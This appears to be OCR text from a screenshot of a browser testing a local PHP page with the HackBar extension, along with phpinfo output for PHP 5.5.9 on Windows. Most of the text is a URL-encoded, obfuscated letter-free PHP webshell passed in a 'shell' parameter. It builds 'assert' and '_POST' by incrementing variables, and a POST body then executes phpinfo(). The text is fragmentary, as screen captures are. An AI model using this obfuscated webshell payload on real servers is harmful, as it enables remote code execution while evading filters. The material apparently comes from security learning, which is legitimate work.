 http://localhost:63342/php_test/one.php?shell=%24_%3D%5B%5D%3B%0A%24_%3D%40"%24_"%3B%20%0A%24_%3D%24_%5B%27!%27...
H
7
PHP Version 5.5.9
php
System Windows NT PAX 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B
%24__%2B%2B%3B%24__%2B%2B%3B%20%0A%24___.%3D%24__%3B%0A%0A%24____%3D'_'%3B%0A%24__%3D%24_%3B%0A%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%2
4__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%
0A%24____.%3D%24__%3B%0A%24__%3D%24_%3B%0A%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3
B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%20%0A%24____.%3D%24__%3B%0A%24__%3D%24_%3B%0A%24__%2B%2B%3B%24__%2B
%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2
B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%0A%24____.%3D%24__%3B%0A%24__%3D%24_%3B%0A%24__%2B%2B%3B%24__%2B%2B%3B%24__
%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24_
_%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%20%0A%24____.%3D%24__%3B%0A%0A%24_%3D%24%24____%3B%0A%24___(%24_%5B_%5D)
%3B%20
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name
sec-ch-ua
Value
"Not/A)Brand";v="8", "Chromium";v: